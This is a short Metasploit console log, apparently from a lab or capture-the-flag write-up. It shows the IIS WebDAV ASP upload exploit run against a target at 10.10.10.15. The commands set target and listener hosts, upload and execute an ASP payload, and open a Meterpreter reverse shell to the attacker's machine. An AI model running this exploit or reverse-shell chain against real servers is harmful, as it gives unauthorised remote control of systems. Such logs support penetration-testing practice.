 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Checking /metasploit13299580.asp
[*] Uploading 612303 bytes to /metasploit13299580.txt...
[*] Moving /metasploit13299580.txt to /metasploit13299580.asp...
[*] Executing /metasploit13299580.asp...
[*] Deleting /metasploit13299580.asp (this doesn't always work)...
[*] Sending stage (177734 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit13299580.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.10.10.15:1030) at 2025-02-12 20:52:14 +
0800
meterpreter > ps